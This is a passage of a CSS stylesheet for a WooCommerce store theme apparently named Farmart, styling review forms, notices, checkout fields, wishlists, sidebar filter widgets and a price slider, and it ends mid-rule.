.fm-woo-tabs #review_form #respond .comment-notes,
.woocommerce-tabs #review_form #respond .comment-notes {
	display: block;
	margin-bottom: 18px;
	font-size: 13px;
}

.fm-woo-tabs #review_form #respond label,
.woocommerce-tabs #review_form #respond label {
	margin-bottom: 4px;
	display: block;
}

.fm-woo-tabs #review_form #respond p,
.woocommerce-tabs #review_form #respond p {
	margin: 0 0 10px;
}

.fm-woo-tabs #review_form #respond p.clear,
.woocommerce-tabs #review_form #respond p.clear {
	clear: both;
	margin-bottom: 0;
}

.fm-woo-tabs #review_form #respond .comment-form-cookies-consent,
.woocommerce-tabs #review_form #respond .comment-form-cookies-consent {
	position: relative;
	margin: 10px 0 15px;
}

.fm-woo-tabs #review_form #respond .comment-form-cookies-consent label,
.woocommerce-tabs #review_form #respond .comment-form-cookies-consent label {
	position: relative;
	padding-left: 25px;
	cursor: pointer;
}

.fm-woo-tabs #review_form #respond .comment-form-cookies-consent label:before,
.woocommerce-tabs #review_form #respond .comment-form-cookies-consent label:before {
	content: '';
	width: 14px;
	height: 14px;
	border: 1px solid #cccccc;
	border-radius: 3px;
	position: absolute;
	left: 0;
	top: 5px;
}

.fm-woo-tabs #review_form #respond .comment-form-cookies-consent label:after,
.woocommerce-tabs #review_form #respond .comment-form-cookies-consent label:after {
	font-size: 10px;
	content: '\e934';
	font-family: 'FarmartIcon';
	position: absolute;
	top: 3px;
	left: 2px;
	color: var(--fm-color-primary);
	opacity: 0;
	font-weight: 700;
}

.fm-woo-tabs #review_form #respond .comment-form-cookies-consent input,
.woocommerce-tabs #review_form #respond .comment-form-cookies-consent input {
	position: absolute;
	opacity: 0;
}

.fm-woo-tabs #review_form #respond .comment-form-cookies-consent input:checked + label:before,
.woocommerce-tabs #review_form #respond .comment-form-cookies-consent input:checked + label:before {
	border-color: var(--fm-color-primary);
}

.fm-woo-tabs #review_form #respond .comment-form-cookies-consent input:checked + label:after,
.woocommerce-tabs #review_form #respond .comment-form-cookies-consent input:checked + label:after {
	opacity: 1;
}

.fm-woo-tabs #review_form #respond .form-submit,
.woocommerce-tabs #review_form #respond .form-submit {
	margin-top: 10px;
	padding-top: 3px;
}

.fm-woo-tabs #review_form #respond .form-submit input,
.woocommerce-tabs #review_form #respond .form-submit input {
	left: auto;
	padding: 0 30px;
}

.fm-woo-tabs #review_form #respond input[type=text],
.fm-woo-tabs #review_form #respond input[type=email],
.fm-woo-tabs #review_form #respond textarea,
.woocommerce-tabs #review_form #respond input[type=text],
.woocommerce-tabs #review_form #respond input[type=email],
.woocommerce-tabs #review_form #respond textarea {
	border: 1px solid #cccccc;
	transition: 0.5s;
	outline: none;
	padding: 12px 15px;
	width: 100%;
	color: #000;
}

.fm-woo-tabs #review_form #respond .comment-form-author,
.fm-woo-tabs #review_form #respond .comment-form-email,
.woocommerce-tabs #review_form #respond .comment-form-author,
.woocommerce-tabs #review_form #respond .comment-form-email {
	width: 50%;
	float: left;
	padding-right: 15px;
}

.fm-woo-tabs #review_form #respond .comment-form-email,
.woocommerce-tabs #review_form #respond .comment-form-email {
	padding-left: 15px;
	padding-right: 0;
}

.fm-woo-tabs #review_form #respond textarea,
.woocommerce-tabs #review_form #respond textarea {
	box-sizing: border-box;
	width: 100%;
	min-height: 144px;
}

.woocommerce-tabs {
	margin-bottom: 50px;
}

.fm-woo-tabs .tab-title {
	font-size: 18px;
	color: #333;
	text-transform: uppercase;
	margin-top: 0;
	margin-bottom: 20px;
	padding-bottom: 10px;
	border-bottom: 1px solid #eee;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.fm-woo-tabs .tab-title .tab-toggle {
	transition: .3s;
}

.fm-woo-tabs .tab-title.active .tab-toggle {
	transform: rotate(-180deg);
}

.fm-woo-tabs .fm-Tabs-panel {
	margin: 0;
	padding-bottom: 20px;
	position: relative;
}

.fm-woo-tabs .tab-content-wrapper.closed {
	opacity: 0;
	position: absolute;
	margin-top: 30px;
	transition: 0s;
}

.fm-woo-tabs .tab-content-wrapper > h2 {
	display: none;
}

.fm-woo-tabs .tab-content-wrapper .seller-rating {
	display: flex;
}

.fm-woo-tabs .tab-content-wrapper.opened {
	opacity: 1;
	position: relative;
	margin-top: 0;
	transition: .5s;
}

.fm-woo-tabs.product-collapse-tab-open .tab-content-wrapper.opened {
	opacity: 0;
	position: absolute;
	margin-top: 30px;
	transition: 0s;
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3D9CD2;
}

.required {
	color: red;
}

/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	content: "";
	table-layout: fixed;
	background-color: #0f834d;
	clear: both;
	color: #fff;
	padding: 15px 30px;
	width: 100%;
	border-radius: 3px;
	margin-bottom: 25px;
}

.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-error:before,
.woocommerce-noreviews:before,
p.no-comments:before {
	content: '\e959';
	font-family: 'FarmartIcon';
	padding-right: 5px;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
	color: #fff;
	float: right;
	display: inline-block;
	margin-left: 10px;
	box-shadow: inset 0 0 0 transparent, inset 0 -1px 0 #fff;
}

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
	background-color: #3D9CD2;
}

.woocommerce-noreviews:before, p.no-comments:before {
	display: none;
}

.woocommerce-error {
	background-color: #e2401c;
	list-style: none;
}

.woocommerce-error li {
	padding-left: 20px;
}

.woocommerce-error:before {
	content: '\e955';
	position: absolute;
}

p.woocommerce-notice {
	background-color: #ccc;
	color: #fff;
	padding: 15px 30px;
	border-radius: 3px;
}

p.woocommerce-notice--success {
	background-color: #0f834d;
}

.demo_store {
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	background-color: #3D9CD2;
	z-index: 9999;
}

.woocommerce .woocommerce-product-details__short-description .farmart-list li {
	margin-bottom: 2px;
}

.woocommerce .woocommerce-product-details__short-description .farmart-list li:before {
	margin-right: 7px;
}

.woocommerce form .form-row {
	margin-bottom: 10px;
}

.woocommerce form .form-row input {
	width: 100%;
	color: #000;
	padding: 7px 15px;
}

.woocommerce form .form-row input[type=radio],
.woocommerce form .form-row input[type=checkbox] {
	width: auto;
}

.woocommerce form .form-row .select2-container--default .select2-selection--single {
	border-color: #ddd;
	height: 50px;
	border-radius: 3px;
}

.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 50px;
	padding-left: 15px;
	color: #000;
}

.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 48px;
	right: 10px;
}

.woocommerce form .form-row .select2-container--default .select2-selection--single:focus {
	outline: none;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last {
	width: 50%;
	float: left;
}

.woocommerce form .form-row-first {
	padding-right: 15px;
}

.woocommerce form .form-row-last {
	padding-left: 15px;
}

.woocommerce form.woocommerce-form-register .form-row > * {
	display: block;
}

.woocommerce form.woocommerce-form-register .form-row input[type=radio],
.woocommerce form.woocommerce-form-register .form-row input[type=checkbox] {
	position: relative;
	top: 2px;
}

.woocommerce form.woocommerce-form-register p {
	margin-bottom: 10px;
}

.woocommerce .woocommerce-form__label-for-checkbox {
	position: relative;
	color: #000;
	cursor: pointer;
}

.woocommerce .woocommerce-form__label-for-checkbox input {
	position: absolute;
	opacity: 0;
}

.woocommerce .woocommerce-form__label-for-checkbox input:checked + span:before {
	border-color: var(--fm-color-primary);
}

.woocommerce .woocommerce-form__label-for-checkbox input:checked + span:after {
	opacity: 1;
}

.woocommerce .woocommerce-form__label-for-checkbox span:not(.required) {
	position: relative;
	padding-left: 25px;
}

.woocommerce .woocommerce-form__label-for-checkbox span:not(.required):before {
	content: '';
	width: 14px;
	height: 14px;
	border: 1px solid #cccccc;
	position: absolute;
	left: 0;
	top: 2px;
}

.woocommerce .woocommerce-form__label-for-checkbox span:not(.required):after {
	font-size: 9px;
	content: '\e934';
	font-family: 'FarmartIcon';
	position: absolute;
	top: 2px;
	left: 3px;
	color: var(--fm-color-primary);
	opacity: 0;
	font-weight: 700;
}

.woocommerce ul.payment_methods,
.woocommerce ul.woocommerce-shipping-methods {
	list-style: none;
	padding: 0;
	margin: 0;
}

.woocommerce ul.payment_methods > li > label,
.woocommerce ul.woocommerce-shipping-methods > li > label {
	position: relative;
	padding-left: 25px;
	cursor: pointer;
}

.woocommerce ul.payment_methods > li > label:before,
.woocommerce ul.woocommerce-shipping-methods > li > label:before {
	content: '';
	width: 14px;
	height: 14px;
	border: 1px solid #cccccc;
	position: absolute;
	left: 0;
	top: 2px;
}

.woocommerce ul.payment_methods > li > label:after,
.woocommerce ul.woocommerce-shipping-methods > li > label:after {
	font-size: 9px;
	content: '\e934';
	font-family: 'FarmartIcon';
	position: absolute;
	top: 2px;
	left: 3px;
	color: var(--fm-color-primary);
	opacity: 0;
	font-weight: 700;
}

.woocommerce ul.payment_methods > li > label.input-type-hidden,
.woocommerce ul.woocommerce-shipping-methods > li > label.input-type-hidden {
	padding-left: 20px;
}

.woocommerce ul.payment_methods > li > label.input-type-hidden:before,
.woocommerce ul.woocommerce-shipping-methods > li > label.input-type-hidden:before {
	width: 6px;
	height: 6px;
	border-radius: 50%;
	top: 7px;
	left: 5px;
}

.woocommerce ul.payment_methods > li > label.input-type-hidden:after,
.woocommerce ul.woocommerce-shipping-methods > li > label.input-type-hidden:after {
	display: none;
}

.woocommerce ul.payment_methods > li > input,
.woocommerce ul.woocommerce-shipping-methods > li > input {
	position: absolute;
	opacity: 0;
}

.woocommerce ul.payment_methods > li > input:checked + label:before,
.woocommerce ul.woocommerce-shipping-methods > li > input:checked + label:before {
	border-color: var(--fm-color-primary);
}

.woocommerce ul.payment_methods > li > input:checked + label:after,
.woocommerce ul.woocommerce-shipping-methods > li > input:checked + label:after {
	opacity: 1;
}

.woocommerce-wishlist .wishlist-title {
	display: none;
}

#yith-wcwl-popup-message {
	display: none !important;
}

.yith_wcwl_wishlist_footer > div {
	margin-bottom: 0;
}

.yith_wcwl_wishlist_footer h4.yith-wcwl-share-title {
	font-size: 14px;
	color: #555;
	margin: 0 14px 0 0;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share {
	float: none;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	margin: 0;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share ul li {
	margin-left: 3px;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share ul li a {
	font-size: 15px;
	min-width: 35px;
	min-height: 35px;
	line-height: 25px;
}

.woocommerce .woocommerce-form-track-order {
	background-color: #f7f7f7;
	border-radius: 3px;
	padding: 35px 30px 40px;
}

.woocommerce p.form-row {
	width: 100%;
	padding: 0;
	margin-bottom: 18px;
}

.woocommerce p.form-row label {
	font-size: 14px;
	color: #666666;
}

.woocommerce p.form-row button {
	margin-top: 8px;
	height: 50px;
	width: 100%;
}

.yith_woocompare_colorbox {
	border-radius: 3px;
}

.yith_woocompare_colorbox #cboxTopCenter,
.yith_woocompare_colorbox #cboxTopLeft,
.yith_woocompare_colorbox #cboxTopRight,
.yith_woocompare_colorbox #cboxMiddleLeft,
.yith_woocompare_colorbox #cboxMiddleRight,
.yith_woocompare_colorbox #cboxBottomLeft,
.yith_woocompare_colorbox #cboxBottomCenter,
.yith_woocompare_colorbox #cboxBottomRight {
	display: none;
}

.yith_woocompare_colorbox #cboxClose {
	background: none;
	top: 10px;
	right: 20px;
	height: 30px;
	bottom: auto;
	text-indent: inherit;
	overflow: hidden;
	color: #ffffff;
	position: fixed;
}

.yith_woocompare_colorbox #cboxClose:before {
	content: '\e92a';
	font: normal normal normal 18px/1 FarmartIcon;
}

.admin-bar .yith_woocompare_colorbox #cboxClose {
	top: 40px;
}

.woocommerce .blockUI.blockOverlay {
	background-color: rgba(255, 255, 255, 0.7) !important;
	opacity: 1 !important;
	background-image: none !important;
}

.woocommerce .blockUI.blockOverlay:after {
	border-radius: 50%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background-image: none;
	z-index: 999;
	color: transparent !important;
	font-size: 0;
	border-width: 1px;
	border-color: var(--fm-color-primary) transparent var(--fm-color-primary) transparent;
	-webkit-border-radius: 50%;
	border-style: solid;
	-webkit-animation: lds-dual-ring 0.5s linear infinite;
	animation: lds-dual-ring 0.5s linear infinite;
	content: "";
	width: 30px;
	height: 30px;
	font-weight: 400;
}

.woocommerce .blockUI.blockOverlay:before {
	display: none;
}

/**
 * WCboost Wishlist
 */
.wcboost-wishlist-form table.shop_table tr th.product-date, .wcboost-wishlist-form table.shop_table tr th.product-quantity {
	padding-left: 10px;
	padding-right: 10px;
}

.wcboost-wishlist-form table.shop_table tr {
	border-bottom: 1px solid #eeeeee;
}

.wcboost-wishlist-form table.shop_table tr td {
	border-bottom: none;
}

.wcboost-wishlist-form table.shop_table tr td.product-date {
	font-size: 14px;
	padding-left: 10px;
	padding-right: 10px;
	width: 10%;
}

.wcboost-wishlist-form table.shop_table tr td.product-quantity {
	padding-left: 10px;
	padding-right: 10px;
}

.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a {
	padding: 0 15px !important;
	white-space: nowrap;
}

.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart .wc-forward {
	display: none !important;
}

.wcboost-wishlist-form table.shop_table tr:last-child {
	border-bottom: none;
}

@media (max-width: 991px) {
	.wcboost-wishlist-form table.shop_table tr th {
		display: none;
	}
	.wcboost-wishlist-form table.shop_table tr {
		padding-bottom: 30px;
	}
	.wcboost-wishlist-form table.shop_table tr td {
		display: inline-flex;
		padding-left: 0;
		padding-right: 0;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-price, .wcboost-wishlist-form table.shop_table tr td.product-stock-status, .wcboost-wishlist-form table.shop_table tr td.product-date {
		display: none;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-thumbnail {
		width: auto;
		padding-right: 15px;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name {
		width: 100%;
		max-width: 60%;
		flex-direction: column;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .label {
		display: inline-block;
		width: 30%;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-price {
		font-size: 14px;
		color: #000;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-price ins {
		color: #26901b;
		margin-right: 5px;
		font-weight: 700;
		background-color: transparent;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-price del {
		color: #a6a6a6;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-date {
		font-size: 14px;
		color: #000;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-stock-status {
		font-size: 14px;
		color: #000;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-quantity {
		padding: 0 10px;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-quantity label {
		display: none;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart {
		padding: 0;
		text-align: left;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a {
		display: flex !important;
		text-align: center;
		align-items: center;
		position: relative;
		transition: none;
		font-weight: 500;
		font-size: 12px;
		line-height: 30px;
		background-color: var(--fm-background-color-secondary);
		color: var(--fm-background-text-color-secondary);
		padding: 3px 25px !important;
		margin: 0 !important;
		text-decoration: none;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a .farmart-svg-icon {
		margin-right: 7px;
		position: relative;
		top: 2px;
		font-size: 15px;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart .wc-forward {
		display: none !important;
	}
	.wcboost-wishlist-form .wcboost-wishlist__item {
		position: relative;
		display: block;
	}
	.wcboost-wishlist-form .wcboost-wishlist__item .product-remove {
		position: absolute;
		bottom: 0;
		right: 0;
		padding: 36px 15px !important;
	}
	.wcboost-wishlist-form .wcboost-wishlist__item .product-remove a {
		color: #555;
		width: 30px;
		height: 30px;
		text-decoration: none;
	}
}

/**
 * WooCommerce widgets
 */
.toggle-widget-btn {
	display: none;
	margin-top: 7px;
	float: right;
	width: 10px;
	height: 10px;
	transition: transform .4s;
	position: relative;
	cursor: pointer;
}

.toggle-widget-btn::after, .toggle-widget-btn::before {
	content: '';
	display: block;
	position: absolute;
	box-sizing: border-box;
	border-style: solid;
	border-color: #888;
	transition: all .2s ease-in-out;
}

.toggle-widget-btn::before {
	left: 0;
	right: 0;
	top: 50%;
	border-width: 2px 0 0 0;
	transform: translateY(-50%);
}

.toggle-widget-btn::after {
	left: 50%;
	bottom: 0;
	top: 0;
	border-width: 0 0 0 2px;
	transform: translateX(-50%);
	opacity: 0;
}

.catalog-sidebar .widget {
	position: relative;
	margin-bottom: 60px;
}

.catalog-sidebar .widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.catalog-sidebar .widget ul li a {
	font-weight: 600;
	color: #000;
}

.catalog-sidebar .widget .toggle-widget-btn {
	display: block;
}

.catalog-sidebar .widget .toggle-widget-btn.close::after {
	opacity: 1;
}

.catalog-sidebar .widget.fm-widget-products {
	background-color: transparent;
	padding: 0;
}

.catalog-sidebar .widget-title {
	padding-bottom: 25px;
}

.catalog-sidebar .farmart-group-widget {
	background-color: #f5f5f5;
	padding: 25px 20px;
}

.catalog-sidebar .farmart-group-widget .widget {
	margin-bottom: 25px;
	padding: 0 0 25px 0;
	border-bottom: 1px solid #e5e5e5;
	background-color: transparent;
}

.catalog-sidebar .farmart-group-widget .widget:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

.catalog-sidebar .farmart-group-widget .fm_widget_product_categories,
.catalog-sidebar .farmart-group-widget .widget_product_categories {
	padding: 0 0 25px 0;
	background-color: transparent;
}

.catalog-sidebar .fm_widget_product_categories ul li,
.catalog-sidebar .widget_product_categories ul li {
	margin-bottom: 5px;
	padding: 0;
}

.catalog-sidebar .fm_widget_product_categories ul.show-current-cat > .cat-item,
.catalog-sidebar .widget_product_categories ul.show-current-cat > .cat-item {
	padding-left: 15px;
}

.catalog-sidebar .fm_widget_product_categories:after,
.catalog-sidebar .widget_product_categories:after {
	display: none;
}

.catalog-sidebar .fm_widget_product_categories ul li.fm-back-shop {
	margin-bottom: 5px;
}

.catalog-sidebar .fm_widget_product_categories ul li.fm-back-shop a {
	display: inline-flex;
}

.catalog-sidebar .fm_widget_product_categories ul li.fm-current-tax a, .catalog-sidebar .fm_widget_product_categories ul li.fm-current-tax .count {
	color: var(--fm-color-primary);
}

.catalog-sidebar .fm_widget_product_categories ul.fm-widget-vertical-item .fm-current-tax a,
.catalog-sidebar .fm_widget_product_categories ul.fm-widget-vertical-item .fm-current-tax .count {
	color: var(--fm-background-text-color-primary);
}

.catalog-sidebar .fm-widget-layered-nav .woocommerce-widget-layered-nav-list__item .count {
	font-size: 13px;
}

.catalog-sidebar .fm-widget-layered-nav-brand .woocommerce-widget-layered-nav-list__item .count {
	font-size: 13px;
}

.catalog-sidebar .fm-widget-layered-nav-brand .fm-widget-vertical-item .woocommerce-widget-layered-nav-list__item--chosen a {
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
}

.catalog-sidebar .fm-widget-layered-nav-brand .fm-widget-vertical-item .woocommerce-widget-layered-nav-list__item--chosen a .count {
	color: var(--fm-background-text-color-primary);
}

.catalog-sidebar .farmart-price-filter-list a.actived {
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
}

.catalog-sidebar .woocommerce-widget-product-tags .woocommerce-widget-layered-nav-list {
	padding: 0;
	background-color: transparent;
}

.catalog-sidebar .widget:not(.fm_widget_product_categories) ~ .fm-widget-products-carousel:before {
	content: '';
	position: absolute;
	top: -32px;
	left: 0;
	right: 0;
	background-color: #f7f7f7;
	height: 1px;
}

.catalog-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item:not(:last-child) {
	padding-bottom: 3px;
}

.product-sidebar .fm_widget_product_categories {
	padding: 33px 20px 22px;
	background-color: #f5f5f5;
}

.fm-widget-layered-nav-brand .woocommerce-widget-layered-nav-list {
	padding: 16px 20px 20px;
}

.fm-widget-layered-nav-brand li.woocommerce-widget-layered-nav-list__item {
	padding-left: 30px;
}

.fm-widget-layered-nav-brand .fm-display-vertical .search_layered_nav {
	display: none;
}

.fm-widget-layered-nav-brand .fm-display-vertical .woocommerce-widget-layered-nav-list {
	padding: 0;
}

.fm-widget-layered-nav-brand .fm-display-vertical .woocommerce-widget-layered-nav-list__item {
	padding-left: 0;
	margin-bottom: 5px;
}

.fm-widget-layered-nav-brand .fm-display-vertical .woocommerce-widget-layered-nav-list__item a:before, .fm-widget-layered-nav-brand .fm-display-vertical .woocommerce-widget-layered-nav-list__item a:after {
	display: none;
}

.widget_rating_filter ul .wc-layered-nav-rating {
	padding: 3px 0;
	margin-bottom: 10px;
	position: relative;
}

.widget_rating_filter ul .wc-layered-nav-rating:last-child {
	padding-bottom: 0;
}

.widget_rating_filter ul .wc-layered-nav-rating .star-rating {
	margin-right: 3px;
	font-size: 13px;
	width: 5em;
}

.widget_rating_filter ul .wc-layered-nav-rating .star-rating:before {
	letter-spacing: 3px;
	color: #999;
}

.widget_rating_filter ul .wc-layered-nav-rating .star-rating span:before {
	letter-spacing: 3px;
	color: #fab528;
}

.widget_rating_filter ul .wc-layered-nav-rating a {
	display: flex;
	align-items: center;
	color: #999;
	position: relative;
	box-shadow: none;
	padding: 0 0 0 33px;
}

.widget_rating_filter ul .wc-layered-nav-rating a:not(:last-child) {
	padding-bottom: 6px;
}

.widget_rating_filter ul .wc-layered-nav-rating a:after, .widget_rating_filter ul .wc-layered-nav-rating a:before {
	position: absolute;
	left: 0;
	width: 20px;
	height: 20px;
}

.widget_rating_filter ul .wc-layered-nav-rating a:before {
	border: 1px solid #ccc;
	content: "";
	background-color: #fff;
	border-radius: 5px;
}

.widget_rating_filter ul .wc-layered-nav-rating a:after {
	font-family: 'FarmartIcon';
	content: "\e934";
	font-size: 12px;
	opacity: 0;
	text-align: center;
	font-weight: 600;
}

.widget_rating_filter ul .wc-layered-nav-rating a .text {
	font-size: 13px;
	line-height: 1;
	margin: 3px 0 0 5px;
	color: #000;
	word-spacing: 2px;
}

.widget_rating_filter ul .wc-layered-nav-rating.chosen a:after {
	opacity: 1;
	color: var(--fm-color-primary);
}

.widget_rating_filter ul .wc-layered-nav-rating.chosen a:before {
	border-color: var(--fm-color-primary);
	content: "";
}

.widget_rating_filter ul .wc-layered-nav-rating.chosen .count {
	font-weight: 600;
}

.widget_rating_filter ul .wc-layered-nav-rating.chosen.show-swatch .swatch-color {
	border-color: #f04a09;
}

.widget_rating_filter ul .wc-layered-nav-rating.chosen.show-swatch .swatch-image {
	border-color: #f04a09;
}

.widget_rating_filter ul .wc-layered-nav-rating.chosen.show-swatch .swatch-label {
	border-color: var(--fm-color-primary);
	color: var(--fm-color-primary);
}

.woocommerce-widget-layered-nav .search_layered_nav {
	position: relative;
	margin-bottom: 20px;
	margin-top: 5px;
}

.woocommerce-widget-layered-nav .search_layered_nav:after {
	font-family: 'FarmartIcon';
	content: "\e922";
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 10px;
	font-size: 15px;
	color: #000000;
}

.woocommerce-widget-layered-nav .search_layered_nav .fm-input-search-nav {
	width: 100%;
	border-color: #dddddd;
	height: 42px;
	line-height: 42px;
	padding: 0 10px;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.fm-widget-layered-nav-scroll {
	overflow-y: auto;
	overflow-x: hidden;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.fm-widget-layered-nav-scroll::-webkit-scrollbar {
	background: #e5e5e5;
	width: 7px;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.fm-widget-layered-nav-scroll::-webkit-scrollbar-thumb {
	background-color: #ccc;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item {
	position: relative;
	padding: 0 0 0 24px;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item:not(:last-child) {
	padding-bottom: 6px;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item a:before, .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item a:after {
	position: absolute;
	left: 0;
	width: 16px;
	height: 16px;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item a:before {
	top: 50%;
	transform: translateY(-50%);
	border: 1px solid #d1d1d1;
	content: "";
	background-color: #fff;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item a:after {
	font-family: FarmartIcon;
	content: "\e934";
	top: 50%;
	transform: translateY(-50%);
	font-size: 10px;
	opacity: 0;
	text-align: center;
	font-weight: 600;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item a img {
	max-height: 30px;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item.chosen a:after {
	opacity: 1;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item.chosen a:before {
	border-color: var(--fm-color-primary);
}

/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider_wrapper {
	padding-top: 6px;
}

.widget_price_filter .price_slider {
	margin-bottom: 22px;
}

.widget_price_filter .price_slider_amount {
	line-height: 1;
	text-align: right;
}

.widget_price_filter .price_slider_amount .price_label {
	display: flex;
	align-items: center;
	font-size: 0;
}

.widget_price_filter .price_slider_amount .price_label span {
	flex-grow: 1;
	text-align: center;
	padding: 13px 5px;
	border: 1px solid #dddddd;
	border-radius: 3px;
	margin: 0 5px;
	color: #222;
	font-size: 14px;
	min-height: 42px;
	background-color: #fff;
}

.widget_price_filter .price_slider_amount .button {
	float: right;
	display: block;
	background-color: #eee;
	color: #222;
	padding: 0 10px;
	border: 1px solid #ddd;
	line-height: 40px;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 15px;
	height: 15px;
	cursor: ew-resize;
	outline: none;
	background-color: var(--fm-background-color-primary);
	box-sizing: border-box;
	margin-top: -6px;
	opacity: 1;
	border-radius: 50%;
}

.widget_price_filter .ui-slider .ui-slider-handle:before {
	content: '';
	position: absolute;
	left: 2px;
	right: 0;
	top: 50%;
	transform: translateY(-53%);
	width: 11px;
	height: 11px;
	background-color: #fff;
	border-radius: 50%;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
	background-color: var(--fm-background-color-primary);
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #dddddd;
	margin-right: 11px;
}

.widget_price_filter .ui-slider-horizontal {
	height: 4px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

.widget_recently_viewed_products .widget-title,
.widget_top_rated_products .widget-title,
.widget_products .widget-title,
.fm-widget-products-carousel .widget-title {
	padding-bottom: 31px;
}

.widget_recently_viewed_products ul li.product,
.widget_top_rated_products ul li.product,
.widget_products ul li.product,
.fm-widget-products-carousel ul li.product {
	width: 100%;
	display: flex !important;
	padding-bottom: 15px;
	margin-bottom: 20px;
}

.widget_recently_viewed_products ul li.product .product-thumbnail,
.widget_top_rated_products ul li.product .product-thumbnail,
.widget_products ul li.product .product-thumbnail,
.fm-widget-products-carousel ul li.product .product-thumbnail {
	width: 31%;
	margin: 0 20px 0 0;
	flex: none;
}

.widget_recently_viewed_products ul li.product .woocommerce-loop-product__title,
.widget_top_rated_products ul li.product .woocommerce-loop-product__title,
.widget_products ul li.product .woocommerce-loop-product__title,
.fm-widget-products-carousel ul li.product .woocommerce-loop-product__title {
	font-weight: 400;
}

.widget_recently_viewed_products ul li.product:not(:last-child),
.widget_top_rated_products ul li.product:not(:last-child),
.widget_products ul li.product:not(:last-child),
.fm-widget-products-carousel ul li.product:not(:last-child) {
	border-bottom: 1px solid #eee;
}

.widget_recently_viewed_products .slick-dots,
.widget_top_rated_products .slick-dots,
.widget_products .slick-dots,
.fm-widget-products-carousel .slick-dots {
	bottom: -20px;
}

.fm-widget-products-carousel.widget {
	margin: 30px 0;
	padding: 32px 20px;
	background-color: transparent;
	border: 1px solid #eee;
	position: relative;
}

.fm-widget-products-carousel.widget .slick-slide > *:not(:last-child) li.product {
	border-bottom: 1px solid #eee;
}

.fm-widget-products .widget-title {
	padding-bottom: 12px;
}

.fm-widget-products ul.products {
	padding: 32px 30px;
	border: 1px solid #eee;
}

.fm-widget-products ul.products li.product {
	flex-direction: column;
}

.fm-widget-products ul.products li.product:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.fm-widget-products ul.products li.product .product-thumbnail {
	width: 100%;
	margin: 0 0 20px 0;
}

.fm-widget-products ul.products li.product .product-thumbnail img {
	margin: 0 auto;
}

.fm-widget-products ul.products li.product .woocommerce-loop-product__title {
	font-weight: 700;
}

.widget_recent_reviews .woocommerce-loop-product__title,
.widget_recently_viewed_products .woocommerce-loop-product__title,
.widget_top_rated_products .woocommerce-loop-product__title,
.widget_products .woocommerce-loop-product__title {
	margin: 0 0 10px;
	font-size: 14px;
	color: #222222;
	font-weight: 700;
}

.widget_recent_reviews .product_list_widget > li:not(:last-child) {
	margin-bottom: 25px;
}

.widget_recent_reviews .product_list_widget img {
